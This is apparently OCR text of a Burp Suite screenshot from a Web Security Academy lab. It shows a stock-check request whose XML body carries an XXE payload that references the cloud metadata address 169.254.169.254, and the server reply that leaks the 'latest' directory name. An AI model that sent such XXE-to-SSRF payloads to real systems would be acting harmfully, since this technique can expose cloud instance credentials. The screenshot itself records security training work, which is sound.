 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed to Malware
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: https://ac6e1f091f9ecb308086134c005500d5.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac6e1f091f9ecb308086134c005500d5.web-security-academy.net
3 Cookie: session=eNAkyWBLH75KGJG2wbMCg9kWqAtblff5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/2010
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac6e1f091f9ecb308086134c005500d5.web-security-academy.ne
9 Content-Type: application/xml
10 Origin: https://ac6e1f091f9ecb308086134c005500d5.web-security-academy.net
11 Content-Length: 181
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 28
5
6 "Invalid product ID: latest"
? Search... 0 matches
INSPECTOR
Done 142 bytes | 909 millis